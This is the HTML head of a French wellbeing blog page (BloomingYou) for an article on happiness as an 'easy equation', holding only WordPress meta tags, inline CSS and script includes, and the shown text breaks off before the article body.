

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/
body_size: 36657
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://www.facebook.com">
	<link rel="preconnect" href="https://connect.facebook.net">
	<link rel="preconnect" href="https://region1.google-analytics.com">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bloomingyou.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://www.bloomingyou.fr/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>être heureux : une équation facile à résoudre</title><link rel="preload" data-rocket-preload as="image" href="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-785x525.jpeg.webp" fetchpriority="high">
	<meta name="description" content="la formule mathématique du bonheur...C’est notre mantra chez Bloomingyou, le bonheur comme état d’esprit. Ce qui sous-entend que tout le monde peut..." />
	<link rel="canonical" href="https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="être heureux : une équation facile à résoudre" />
	<meta property="og:description" content="la formule mathématique du bonheur...C’est notre mantra chez Bloomingyou, le bonheur comme état d’esprit. Ce qui sous-entend que tout le monde peut..." />
	<meta property="og:url" content="https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" />
	<meta property="og:site_name" content="BloomingYou" />
	<meta property="article:publisher" content="https://www.facebook.com/mybloomingyou" />
	<meta property="article:author" content="https://www.facebook.com/mybloomingyou" />
	<meta property="article:published_time" content="2018-10-24T07:51:16+00:00" />
	<meta property="article:modified_time" content="2024-11-05T07:20:06+00:00" />
	<meta property="og:image" content="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amal Dadolle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/bloomingYou_fr" />
	<meta name="twitter:site" content="@bloomingYou_fr" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Amal Dadolle" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="10 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item :focus{border:1px solid #87cefa}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between;outline:0}.wp-block-aab-accordion-item .aagb__accordion_head #complete-sign{background-color:#66cda3;border-radius:50%;color:#fff;display:none;font-size:15px;line-height:1.6;padding:0 5px;text-align:center}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon .aagb__icon_dashicons_box{align-items:center;display:flex;justify-content:center}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_link{align-items:center;display:flex}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link{position:relative}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link a{left:0;padding-left:0!important;position:absolute;top:2px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link .aagb__accordion_title{padding-left:30px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .aagb__accordion_title.line-through{text-decoration:line-through}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading a{color:#333;font-size:1.4rem!important;line-height:.5;opacity:.5;text-decoration:none}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading a.anchorjs-link:after{font-size:1.4rem!important}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading:hover a{opacity:1}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}.wp-block-aab-accordion-item .aagb__accordion_body .continue{background:#41a9f8;border-radius:3px;color:#fff;cursor:pointer;display:flex;justify-content:space-between;padding:10px 20px}.wp-block-aab-accordion-item .aagb__accordion_body .continue .step-down-icon{align-items:center;border-radius:50%;color:#41a9f8;display:flex;justify-content:center}.wp-block-aab-accordion-item .aagb__accordion_body .continue .step-down-icon svg{height:20px;width:20px}.wp-block-aab-accordion-item.aagb__accordion_active{overflow:hidden}.wp-block-aab-accordion-item.aagb__accordion_active :focus{border:0 solid #000}.aagb_form_inner{margin:0 auto 40px;max-width:100%;text-align:center;width:600px}.aagb_form_inner .aagb_form_group{position:relative}.aagb_form_inner .aagb_form_group:before{color:rgba(68,68,68,.267);content:"";font-family:dashicons;font-size:26px;position:absolute;right:14px;top:11px}.aagb_form_inner .aagb_form_control{border:1px solid #ccc;border-radius:4px;color:#333;font-size:18px;height:60px;padding:0 30px;width:100%}.aagb_form_inner .help-block{font-size:16px}.aagb_overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 75%);height:50px;margin-top:-50px;position:relative}.aagb_accordion_wrapper_btn{display:flex;justify-content:flex-end}.aagb_accordion_wrapper_btn a{color:#333;display:flex;font-size:16px;font-weight:500;margin:0 0 5px 16px;text-decoration:none!important}.aagb_accordion_wrapper_btn a:hover{color:#069}.aagb_accordion_wrapper_btn a svg{margin-right:4px;width:.875em}.aagb__accordion_body .aagb_button_toggle{background:transparent;border:0;color:#333;font-size:16px;font-weight:500;padding:0}.aagb__accordion_body .aagb_button_toggle:hover{color:#4c4cf1;text-decoration:underline}.aagb__accordion_body .aagb_button_toggle:focus{box-shadow:none;outline:none}.label-d-block{display:block;margin-bottom:5px}.wp-block-aab-group-accordion .aagb__accordion_container.step .aagb__accordion_icon{height:auto;width:auto}.wp-block-aab-group-accordion .aagb__accordion_container.style-qa.step .aagb__accordion_body .continue{margin-bottom:10px;width:90%}.wp-block-aab-group-accordion .step-result{border:1px solid #3e94b2;display:block;padding:20px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head{padding:10px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading{gap:10px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container{display:block;position:relative}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-q{background:#505050;border-radius:3px;color:#fff;font-size:25px;font-weight:500;line-height:40px;text-align:center;width:80px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-a{background:#f5a623;border-radius:3px;color:#fff;font-size:25px;font-weight:500;left:0;line-height:40px;opacity:0;position:absolute;text-align:center;top:0;width:80px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body{border-top:none!important;padding:0 0 0 104px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body .block-editor-inner-blocks .block-editor-block-list__layout :first-child{margin-top:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body.aagb__accordion_body--show{border-top:none!important}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body.aagb__accordion_body--show .aagb__accordion_component :first-child{margin-top:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa :where(.wp-site-blocks :focus){outline-style:none;outline-width:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head :active{border-bottom:none!important}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-a{opacity:1;top:40px;z-index:101}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head--keyboard:focus{border:none!important}.block-editor-block-list__block.wp-block.aagb__accordion_container.style-qa.wp-block-aab-accordion-item .aagb__accordion_heading .icon-container .icon-a{opacity:1;top:40px;z-index:101}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head{background:red}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box{align-items:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;background-color:#fff;border:1px solid #e6e6e6;border-radius:4px;cursor:pointer;display:flex;height:25px;justify-content:center;margin-right:10px;width:25px}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box:checked:after{color:#0707a3;content:"✓";display:block;font-size:16px;text-align:center}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box:focus{outline:none}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head{background:red}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label{background-color:#fff;border:1px solid #e6e6e6;border-radius:4px;cursor:pointer;height:25px;margin-right:10px;position:relative;width:25px}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label span{height:25px;left:0;position:absolute;top:0;width:25px}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label span:after{color:#0707a3;content:"✓";display:block;display:none;font-size:16px;text-align:center}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label .checklist-box{height:0;opacity:0;padding-left:25px;position:absolute;width:0}.wp-block-aab-accordion-item.aagb__accordion_container.check-list.style-qa .aagb__accordion_body{padding-left:150px}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3&wpr_t=1765041966' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764706297' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=1764706437' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-icon--full-highlight {color: #ffd201;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd201), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd201 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}@media (hover: hover) {.rmp-rating-widget .rmp-icon--hovered {color: #ffd201;    -webkit-background-clip: initial;    -webkit-text-fill-color: initial;    background: transparent;    -webkit-transition: .1s color ease-in;    transition: .1s color ease-in;}}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd201;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
.rmp-icon--full-highlight {color: #ffd201;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd201), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd201 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}@media (hover: hover) {.rmp-rating-widget .rmp-icon--hovered {color: #ffd201;    -webkit-background-clip: initial;    -webkit-text-fill-color: initial;    background: transparent;    -webkit-transition: .1s color ease-in;    transition: .1s color ease-in;}}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd201;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1764706437' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=1764706437' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764706382' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764706382' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 14px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #cdcdcd;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffd201;}div#ez-toc-container ul.ez-toc-list a:visited {color: #b2b2b2;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764706297' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bloomingyou-css' href='https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/style.css?ver=1764706297&wpr_t=1765041966' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1764706437' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var aagb_local_object = {"ajax_url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"9d2e63fa1b","licensing":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/numscroller.js?ver=1764706437" id="numscroller-js" data-rocket-defer defer></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
